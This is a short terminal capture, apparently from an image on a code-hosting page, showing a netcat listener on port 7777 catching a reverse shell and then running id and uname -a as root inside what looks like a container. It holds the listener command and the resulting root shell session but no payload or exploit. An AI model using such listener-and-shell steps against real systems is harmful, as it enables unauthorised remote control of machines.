 -Air:] ~ $ nc -lvp 7777
Connection from :53490
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a3261f8a365c:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a3261f8a365c:/# uname -a
uname -a
Linux a3261f8a365c 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020
x86_64 GNU/Linux
root@a3261f8a365c:/#